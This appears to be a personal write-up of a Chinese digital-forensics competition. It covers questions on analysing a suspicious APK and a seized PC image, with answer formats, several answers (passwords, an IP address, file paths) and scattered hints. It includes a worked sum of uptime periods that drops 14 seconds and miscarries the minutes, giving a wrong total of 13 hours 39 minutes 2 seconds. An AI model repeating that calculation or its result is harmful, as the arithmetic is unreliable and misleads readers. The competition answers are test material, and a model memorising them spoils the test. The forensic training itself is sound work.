

分析该apk,请问该apk最高支持运行的安卓版本是_______。(标准格式:11)

根据Android Developers [的文档,android:targetSdkVersion="32"对应的安卓版本是Android 12

分析该apk,app的主函数入口是_________。(标准格式:com.qqj.123.MainActivity)

分析该apk,请问窃取短信的权限名称是________。(标准格式:android.permission.NETWORK)

APP使用的OPPO的appkey值是________。(标准格式:AB-12345678)

分析apk源码,APP 后台地址登录的盐值是_______。(标准格式:123abc=%$&)

分析apk源码,该APK后台地址登录密码是______。(标准格式:longxin123)

对 APP 安装包进行分析,该 APP打包平台调证值是______。(标准格式:HER45678)

此apk抓包获取到的可访问网站域名IP地址是_______。(标准格式:192.168.1.1) 192.168.5.80



分析apk源码,该apk的加密方式key值是________。(标准格式:12345678)

结合计算机镜像,综3合分析,请问该apk开发者公司的座机号码是__。(标准格式:4001122334)

龙信座机



介质取证(共10题,合计31分)请根据计算机镜像进行以下题目回答 对PC镜像分析,请确定涉案电脑的开机密码是_______。(标准格式:123456) 这个只要用了火眼的绕密就做不出来,之后做



涉案计算机最后一次正常关机时间_______。(标准格式:2023-1-11.11:11:11)

分析涉案计算机,在2022年11月4日此电脑共开机时长为_______。(标准格式:1小时1分1秒)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 要计算这些时间的加法,首先将它们都转换为小时、分钟和秒的总和,然后将它们相加,最后将结果转换回小时、分钟和秒的格式。这里是具体的计算步骤: 1. 将每个时间段转换为小时、分钟和秒的总和。 - 第一个时间段:09小时 42分钟 52秒 - 第二个时间段:01小时 27分钟 01秒 - 第三个时间段:01小时 04分钟 27秒 - 第四个时间段:01小时 26分钟 39秒 - 第五个时间段:00小时 00分钟 17秒 2. 计算总和: - 总小时:09 + 01 + 01 + 01 + 00 = 12小时 - 总分钟:42 + 27 + 04 + 26 + 00 = 99分钟 - 总秒:52 + 01 + 27 + 39 + 17 = 136秒 3. 调整总和,确保分钟和秒在正常范围内: - 总秒中,将超过60秒的部分转换为分钟:136秒 = 2分钟 16秒 - 现在总和为:12小时 99分钟 2秒 4. 如果总分钟超过60分钟,将超过60分钟的部分转换为小时: - 总分钟中,将超过60分钟的部分转换为小时:99分钟 = 1小时 39分钟 - 现在总和为:13小时 39分钟 2秒 所以,这些时间段的总和为13小时 39分钟 2秒。

对PC镜像分析,请确认微信是否是开机自启动程序。(标准格式:是/否)





检材硬盘中有一个加密分区,给出其中“我的秘密.jpg”文档的解密内容。(标准格式:Longxin0924)



接上题,请问该嫌疑人10月份工资是_______元。(标准格式:123)

Mimi1234解开文件.zip

对PC镜像进行分析,浏览器中使用过QQ邮箱,请问该邮箱的密码是______。(标准格式:Longxin0924) 火眼不绕密挂载

工资单那里有工号

Longxin360004是开机密码

结合手机镜像分析,得出一个推广ID,请在此检材找到此海报,请写出路径。(标准格式:D:\X\X\1.txt)

C:\Users\Public\Documents\1221\1.png



C:\Program Files (x86)\Tencent\WeChat\2.png

2.png后面有隐写,所以应该是2.png

